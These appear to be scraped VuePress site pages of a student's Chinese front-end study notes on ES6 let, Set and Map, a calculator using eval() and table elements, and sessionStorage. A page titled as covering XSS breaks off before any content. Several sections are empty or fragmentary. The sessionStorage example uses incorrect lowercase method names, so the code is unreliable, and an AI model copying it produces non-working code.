href="/assets/js/8.5fab2969.js"><link rel="prefetch" href="/assets/js/9.d0c82ba8.js">
    <link rel="stylesheet" href="/assets/css/0.styles.20b92855.css">
  </head>
  <body>
    <div id="app" data-server-rendered="true"><div class="theme-container"><header class="navbar"><div class="sidebar-button"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" viewBox="0 0 448 512" class="icon"><path fill="currentColor" d="M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z"></path></svg></div> <a href="/" class="home-link router-link-active"><!----> <span class="site-name">网站标题</span></a> <div class="links"><div class="search-box"><input aria-label="Search" autocomplete="off" spellcheck="false" value=""> <!----></div> <nav class="nav-links can-hide"><div class="nav-item"><a href="https://google.com" target="_blank" rel="noopener noreferrer" class="nav-link external">
  Home
  <span><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" x="0px" y="0px" viewBox="0 0 100 100" width="15" height="15" class="icon outbound"><path fill="currentColor" d="M18.8,85.1h56l0,0c2.2,0,4-1.8,4-4v-32h-8v28h-48v-48h28v-8h-32l0,0c-2.2,0-4,1.8-4,4v56C14.8,83.3,16.6,85.1,18.8,85.1z"></path> <polygon fill="currentColor" points="45.7,48.7 51.3,54.3 77.2,28.5 77.2,37.2 85.2,37.2 85.2,14.9 62.8,14.9 62.8,22.9 71.5,22.9"></polygon></svg> <span class="sr-only">(opens new window)</span></span></a></div> <!----></nav></div></header> <div class="sidebar-mask"></div> <aside class="sidebar"><nav class="nav-links"><div class="nav-item"><a href="https://google.com" target="_blank" rel="noopener noreferrer" class="nav-link external">
  Home
  <span><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" x="0px" y="0px" viewBox="0 0 100 100" width="15" height="15" class="icon outbound"><path fill="currentColor" d="M18.8,85.1h56l0,0c2.2,0,4-1.8,4-4v-32h-8v28h-48v-48h28v-8h-32l0,0c-2.2,0-4,1.8-4,4v56C14.8,83.3,16.6,85.1,18.8,85.1z"></path> <polygon fill="currentColor" points="45.7,48.7 51.3,54.3 77.2,28.5 77.2,37.2 85.2,37.2 85.2,14.9 62.8,14.9 62.8,22.9 71.5,22.9"></polygon></svg> <span class="sr-only">(opens new window)</span></span></a></div> <!----></nav>  <ul class="sidebar-links"><li><a href="/accumulate/" aria-current="page" class="sidebar-link">测试界面</a></li><li><section class="sidebar-group collapsable depth-0"><p class="sidebar-heading open"><span>第一部分</span> <span class="arrow down"></span></p> <ul class="sidebar-links sidebar-group-items"><li><a href="/accumulate/ES6.html" aria-current="page" class="active sidebar-link">ES6</a><ul class="sidebar-sub-headers"><li class="sidebar-sub-header"><a href="/accumulate/ES6.html#let" class="sidebar-link">Let</a></li><li class="sidebar-sub-header"><a href="/accumulate/ES6.html#set" class="sidebar-link">Set</a><ul class="sidebar-sub-headers"><li class="sidebar-sub-header"><a href="/accumulate/ES6.html#add-添加元素" class="sidebar-link">add（）添加元素</a></li><li class="sidebar-sub-header"><a href="/accumulate/ES6.html#delete-删除指定元素" class="sidebar-link">delete()删除指定元素</a></li><li class="sidebar-sub-header"><a href="/accumulate/ES6.html#has-判断是否存在该元素-返回为存在" class="sidebar-link">has（）判断是否存在该元素,返回为存在</a></li></ul></li><li class="sidebar-sub-header"><a href="/accumulate/ES6.html#map-es5也有" class="sidebar-link">Map（es5也有）</a></li></ul></li><li><a href="/accumulate/elementui用法.html" class="sidebar-link">Element-Ui</a></li><li><a href="/accumulate/web网安的知识.html" class="sidebar-link">XSS攻击</a></li><li><a href="/accumulate/算法题.html" class="sidebar-link">算法题</a></li><li><a href="/accumulate/基本类型与API.html" class="sidebar-link">String类型</a></li></ul></section></li></ul> </aside> <main class="page"> <div class="theme-default-content content__default"><h1 id="es6"><a href="#es6" class="header-anchor">#</a> ES6</h1> <h2 id="let"><a href="#let" class="header-anchor">#</a> Let</h2> <p>和var的不一样之处，拥有了块级作用域，解决了闭包的问题。</p> <h2 id="set"><a href="#set" class="header-anchor">#</a> Set</h2> <div class="language- line-numbers-mode"><pre class="language-text"><code>const setName = new Set()
</code></pre> <div class="line-numbers-wrapper"><span class="line-number">1</span><br></div></div><p>set中不添加重复的值，而且拥有一些特定的方法，通过它我们可以直接实现去重。</p> <h3 id="add-添加元素"><a href="#add-添加元素" class="header-anchor">#</a> add（）添加元素</h3> <h3 id="delete-删除指定元素"><a href="#delete-删除指定元素" class="header-anchor">#</a> delete()删除指定元素</h3> <h3 id="has-判断是否存在该元素-返回为存在"><a href="#has-判断是否存在该元素-返回为存在" class="header-anchor">#</a> has（）判断是否存在该元素,返回为存在</h3> <h2 id="map-es5也有"><a href="#map-es5也有" class="header-anchor">#</a> Map（es5也有）</h2> <p>W</p></div> <footer class="page-edit"><!----> <!----></footer> <div class="page-nav"><p class="inner"><span class="prev">
      ←
      <a href="/accumulate/" class="prev router-link-active">
        测试界面
      </a></span> <span class="next"><a href="/accumulate/elementui用法.html">
        Element-Ui
      </a>
      →
    </span></p></div> </main></div><div class="global-ui"></div></div>
    <script src="/assets/js/app.2bf13046.js" defer></script><script src="/assets/js/2.d2965c34.js" defer></script><script src="/assets/js/7.ff89161b.js" defer></script>
  </body>
</html>
</file>

<file: accumulate/know_project.html>
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title>计算器 | 网站标题</title>
    <meta name="generator" content="VuePress 1.9.4">
    <link rel="icon" href="/favicon.ico">
    <meta name="description" content="">
    
    <link rel="preload" href="/assets/css/0.styles.20b92855.css" as="style"><link rel="preload" href="/assets/js/app.2bf13046.js" as="script"><link rel="preload" href="/assets/js/2.d2965c34.js" as="script"><link rel="preload" href="/assets/js/9.d0c82ba8.js" as="script"><link rel="prefetch" href="/assets/js/10.4c0173d4.js"><link rel="prefetch" href="/assets/js/11.6d43fa2c.js"><link rel="prefetch" href="/assets/js/12.7323437c.js"><link rel="prefetch" href="/assets/js/13.a5fabeb6.js"><link rel="prefetch" href="/assets/js/14.d13aa1e4.js"><link rel="prefetch" href="/assets/js/15.7804a37b.js"><link rel="prefetch" href="/assets/js/16.64fbc108.js"><link rel="prefetch" href="/assets/js/17.fd1258a6.js"><link rel="prefetch" href="/assets/js/18.738c0819.js"><link rel="prefetch" href="/assets/js/3.3086e9e4.js"><link rel="prefetch" href="/assets/js/4.5a4f4779.js"><link rel="prefetch" href="/assets/js/5.40592602.js"><link rel="prefetch" href="/assets/js/6.209d3b22.js"><link rel="prefetch" href="/assets/js/7.ff89161b.js"><link rel="prefetch" href="/assets/js/8.5fab2969.js">
    <link rel="stylesheet" href="/assets/css/0.styles.20b92855.css">
  </head>
  <body>
    <div id="app" data-server-rendered="true"><div class="theme-container"><header class="navbar"><div class="sidebar-button"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" viewBox="0 0 448 512" class="icon"><path fill="currentColor" d="M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z"></path></svg></div> <a href="/" class="home-link router-link-active"><!----> <span class="site-name">网站标题</span></a> <div class="links"><div class="search-box"><input aria-label="Search" autocomplete="off" spellcheck="false" value=""> <!----></div> <nav class="nav-links can-hide"><div class="nav-item"><a href="https://google.com" target="_blank" rel="noopener noreferrer" class="nav-link external">
  Home
  <span><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" x="0px" y="0px" viewBox="0 0 100 100" width="15" height="15" class="icon outbound"><path fill="currentColor" d="M18.8,85.1h56l0,0c2.2,0,4-1.8,4-4v-32h-8v28h-48v-48h28v-8h-32l0,0c-2.2,0-4,1.8-4,4v56C14.8,83.3,16.6,85.1,18.8,85.1z"></path> <polygon fill="currentColor" points="45.7,48.7 51.3,54.3 77.2,28.5 77.2,37.2 85.2,37.2 85.2,14.9 62.8,14.9 62.8,22.9 71.5,22.9"></polygon></svg> <span class="sr-only">(opens new window)</span></span></a></div> <!----></nav></div></header> <div class="sidebar-mask"></div> <aside class="sidebar"><nav class="nav-links"><div class="nav-item"><a href="https://google.com" target="_blank" rel="noopener noreferrer" class="nav-link external">
  Home
  <span><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" x="0px" y="0px" viewBox="0 0 100 100" width="15" height="15" class="icon outbound"><path fill="currentColor" d="M18.8,85.1h56l0,0c2.2,0,4-1.8,4-4v-32h-8v28h-48v-48h28v-8h-32l0,0c-2.2,0-4,1.8-4,4v56C14.8,83.3,16.6,85.1,18.8,85.1z"></path> <polygon fill="currentColor" points="45.7,48.7 51.3,54.3 77.2,28.5 77.2,37.2 85.2,37.2 85.2,14.9 62.8,14.9 62.8,22.9 71.5,22.9"></polygon></svg> <span class="sr-only">(opens new window)</span></span></a></div> <!----></nav>  <ul class="sidebar-links"><li><a href="/accumulate/" aria-current="page" class="sidebar-link">测试界面</a></li><li><section class="sidebar-group collapsable depth-0"><p class="sidebar-heading"><span>第一部分</span> <span class="arrow right"></span></p> <!----></section></li></ul> </aside> <main class="page"> <div class="theme-default-content content__default"><h1 id="计算器"><a href="#计算器" class="header-anchor">#</a> 计算器</h1> <h2 id="表元素"><a href="#表元素" class="header-anchor">#</a> 表元素</h2> <ul><li><p>使用table，其中有tr（th，td）</p> <p>表头单元格 - 包含表头信息（由 th 元素创建）
标准单元格 - 包含数据（由 td 元素创建）</p></li> <li><p>tr单开一行，td创造一列，th加粗，tr包含tdth元素
td支持全局属性（id等）和事件属性（onclick等事件）</p></li></ul> <h2 id="eval"><a href="#eval" class="header-anchor">#</a> eval（）</h2> <ul><li>能够将括号里的string视为js的运算符计算</li></ul> <h2 id="input标签"><a href="#input标签" class="header-anchor">#</a> input标签</h2> <ul><li>里面有多种属性，不仅有button，还有text等</li></ul> <h2 id="innertext-或是innerhtml"><a href="#innertext-或是innerhtml" class="header-anchor">#</a> innertext 或是innerhtml</h2> <ul><li>改变html内容或者是获取其内容，可以用this，obj全局变量来指代它</li></ul> <h1 id=""><a href="#" class="header-anchor">#</a></h1></div> <footer class="page-edit"><!----> <!----></footer> <!----> </main></div><div class="global-ui"></div></div>
    <script src="/assets/js/app.2bf13046.js" defer></script><script src="/assets/js/2.d2965c34.js" defer></script><script src="/assets/js/9.d0c82ba8.js" defer></script>
  </body>
</html>
</file>

<file: accumulate/konw_window.html>
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title>储存对象 | 网站标题</title>
    <meta name="generator" content="VuePress 1.9.4">
    <link rel="icon" href="/favicon.ico">
    <meta name="description" content="">
    
    <link rel="preload" href="/assets/css/0.styles.20b92855.css" as="style"><link rel="preload" href="/assets/js/app.2bf13046.js" as="script"><link rel="preload" href="/assets/js/2.d2965c34.js" as="script"><link rel="preload" href="/assets/js/11.6d43fa2c.js" as="script"><link rel="prefetch" href="/assets/js/10.4c0173d4.js"><link rel="prefetch" href="/assets/js/12.7323437c.js"><link rel="prefetch" href="/assets/js/13.a5fabeb6.js"><link rel="prefetch" href="/assets/js/14.d13aa1e4.js"><link rel="prefetch" href="/assets/js/15.7804a37b.js"><link rel="prefetch" href="/assets/js/16.64fbc108.js"><link rel="prefetch" href="/assets/js/17.fd1258a6.js"><link rel="prefetch" href="/assets/js/18.738c0819.js"><link rel="prefetch" href="/assets/js/3.3086e9e4.js"><link rel="prefetch" href="/assets/js/4.5a4f4779.js"><link rel="prefetch" href="/assets/js/5.40592602.js"><link rel="prefetch" href="/assets/js/6.209d3b22.js"><link rel="prefetch" href="/assets/js/7.ff89161b.js"><link rel="prefetch" href="/assets/js/8.5fab2969.js"><link rel="prefetch" href="/assets/js/9.d0c82ba8.js">
    <link rel="stylesheet" href="/assets/css/0.styles.20b92855.css">
  </head>
  <body>
    <div id="app" data-server-rendered="true"><div class="theme-container"><header class="navbar"><div class="sidebar-button"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" viewBox="0 0 448 512" class="icon"><path fill="currentColor" d="M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z"></path></svg></div> <a href="/" class="home-link router-link-active"><!----> <span class="site-name">网站标题</span></a> <div class="links"><div class="search-box"><input aria-label="Search" autocomplete="off" spellcheck="false" value=""> <!----></div> <nav class="nav-links can-hide"><div class="nav-item"><a href="https://google.com" target="_blank" rel="noopener noreferrer" class="nav-link external">
  Home
  <span><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" x="0px" y="0px" viewBox="0 0 100 100" width="15" height="15" class="icon outbound"><path fill="currentColor" d="M18.8,85.1h56l0,0c2.2,0,4-1.8,4-4v-32h-8v28h-48v-48h28v-8h-32l0,0c-2.2,0-4,1.8-4,4v56C14.8,83.3,16.6,85.1,18.8,85.1z"></path> <polygon fill="currentColor" points="45.7,48.7 51.3,54.3 77.2,28.5 77.2,37.2 85.2,37.2 85.2,14.9 62.8,14.9 62.8,22.9 71.5,22.9"></polygon></svg> <span class="sr-only">(opens new window)</span></span></a></div> <!----></nav></div></header> <div class="sidebar-mask"></div> <aside class="sidebar"><nav class="nav-links"><div class="nav-item"><a href="https://google.com" target="_blank" rel="noopener noreferrer" class="nav-link external">
  Home
  <span><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" x="0px" y="0px" viewBox="0 0 100 100" width="15" height="15" class="icon outbound"><path fill="currentColor" d="M18.8,85.1h56l0,0c2.2,0,4-1.8,4-4v-32h-8v28h-48v-48h28v-8h-32l0,0c-2.2,0-4,1.8-4,4v56C14.8,83.3,16.6,85.1,18.8,85.1z"></path> <polygon fill="currentColor" points="45.7,48.7 51.3,54.3 77.2,28.5 77.2,37.2 85.2,37.2 85.2,14.9 62.8,14.9 62.8,22.9 71.5,22.9"></polygon></svg> <span class="sr-only">(opens new window)</span></span></a></div> <!----></nav>  <ul class="sidebar-links"><li><a href="/accumulate/" aria-current="page" class="sidebar-link">测试界面</a></li><li><section class="sidebar-group collapsable depth-0"><p class="sidebar-heading"><span>第一部分</span> <span class="arrow right"></span></p> <!----></section></li></ul> </aside> <main class="page"> <div class="theme-default-content content__default"><h1 id="储存对象"><a href="#储存对象" class="header-anchor">#</a> 储存对象</h1> <h2 id="sessionstorage属性"><a href="#sessionstorage属性" class="header-anchor">#</a> sessionStorage属性</h2> <p>sessionstorage可以创造一个本地的key：value对存储在浏览器里，直到该标签页被关闭为止。</p> <p>保存数据和获取的语法是</p> <div class="language- line-numbers-mode"><pre class="language-text"><code>sessionstorage.setitem(key,value)
sessionstorage.getitem(key)
sessionstorage.key=1//这样可以直接设置一个value进去

</code></pre> <div class="line-numbers-wrapper"><span class="line-number">1</span><br><span class="line-number">2</span><br><span class="line-number">3</span><br><span class="line-number">4</span><br></div></div></div> <footer class="page-edit"><!----> <!----></footer> <!----> </main></div><div class="global-ui"></div></div>
    <script src="/assets/js/app.2bf13046.js" defer></script><script src="/assets/js/2.d2965c34.js" defer></script><script src="/assets/js/11.6d43fa2c.js" defer></script>
  </body>
</html>
</file>

<file: accumulate/web网安的知识.html>
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title>XSS攻击 | 网站标题</title>
    <meta name="generator" content="VuePress 1.9.4">
    <link rel="icon" href="/favicon.ico">
    <meta name="description" content="">
    
    <link rel="preload" href="/assets/css/0.styles.20b92855.css" as="style"><link rel="preload" href="/assets/js/app.2bf13046.js" as="script"><link rel="preload" href="/assets/js/2.d2965c34.js" as="script"><link rel="preload" href="/assets/js/13.a5fabeb6.js" as="script"><link rel="prefetch" href="/assets/js/10.4c0173d4.js"><link rel="prefetch" href="/assets/js/11.6d43fa2c.js"><link rel="prefetch" href="/assets/js/12.7323437c.js"><link rel="prefetch" href="/assets/js/14.d13aa1e4.js"><link rel="prefetch" href="/assets/js/15.7804a37b.js"><link rel="prefetch" href="/assets/js/16.64fbc108.js"><link rel="prefetch" href="/assets/js/17.fd1258a6.js"><link rel="prefetch" href="/assets/js/18.738c0819.js"><link rel="prefetch" href="/assets/js/3.3086e9e4.js"><link rel="prefetch" href="/assets/js/4.5a4f4779.js"><link rel="prefetch" href="/assets/js/5.40592602.js"><link rel="prefetch" href="/assets/js/6.209d3b22.js"><link rel="prefetch" href="/assets/js/7.ff89161b.js"><link rel="prefetch" href="/assets/js/8.5fab2969.js"><link rel="prefetch" href="/assets/js/9.d0c82ba8.js">
    <link rel="stylesheet" href="/assets/css/0.styles.20b92855.css">
  </head>
  <body>
    <div id="app" data-server-rendered="true"><div class="theme-container"><header class="navbar"><div class="sidebar-button"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" viewBox="0 0 448 512" class="icon"><path fill="currentColor" d="M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z"></path></svg></div> <a href="/" class="home-link router-link-active"><!----> <span class="site-name">网站标题</span></a> <div class="links"><div class="search-box"><input aria-label="Search" autocomplete="off" spellcheck="false" value=""> <!----></div> <nav class="nav-links can-hide"><div class="nav-item"><a href="https://google.com" target="_blank" rel="noopener noreferrer" class="nav-link external">
  Home
  <span><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" x="0px" y="0px" viewBox="0 0 100 100" width="15" height="15" class="icon outbound"><path fill="currentColor" d="M18.8,85.1h56l0,0c2.2,0,4-1.8,4-4v-32h-8v28h-48v-48h28v-8h-32l0,0c-2.2,0-4,1.8-4,4v56C14.8,83.3,16.6,85.1,18.8,85.1z"></path> <polygon fill="currentColor" points="45.7,48.7 51.3,54.3 77.2,28.5 77.2,37.2 85.2,37.2 85.2,14.9 62.8,14.9 62.8,22.9 71.5,22.9"></polygon></svg> <span class="sr-only">(opens new window)</span></span></a></div> <!----></nav></div></header> <div class="sidebar-mask"></div> <aside class="sidebar"><nav class="nav-links"><div 